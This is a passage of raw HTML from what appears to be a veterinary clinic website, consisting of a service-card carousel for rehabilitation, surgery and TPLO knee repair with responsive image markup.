class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="radiography image of animal leg" title="radiography image of animal leg" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="70sZuI0k0u23JXKWJ75jsb">TPLO (CCL Tear Repair)</p></div></a></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Rehabilitation" role="link" href="/services/rehabilitation" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Rehabilitation" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog wading through rehabilitation water tank" title="Dog wading through rehabilitation water tank" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3tqA6uWosmNL67FnyMU10R">Rehabilitation</p></div></a></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian performing surgery" title="Veterinarian performing surgery" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5TebcIHZa2p2ADsldooLRl">Surgery</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="TPLO (CCL Tear Repair)" role="link" href="/services/tplo" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="TPLO (CCL Tear Repair)" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="radiography image of animal leg" title="radiography image of animal leg" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="70sZuI0k0u23JXKWJ75jsb">TPLO (CCL Tear Repair)</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Rehabilitation" role="link" href="/services/rehabilitation" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Rehabilitation" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog wading through rehabilitation water tank" title="Dog wading through rehabilitation water tank" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3tqA6uWosmNL67FnyMU10R">Rehabilitation</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian performing surgery" title="Veterinarian performing surgery" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5TebcIHZa2p2ADsldooLRl">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="TPLO (CCL Tear Repair)" role="link" href="/services/tplo" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="TPLO (CCL Tear Repair)" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source 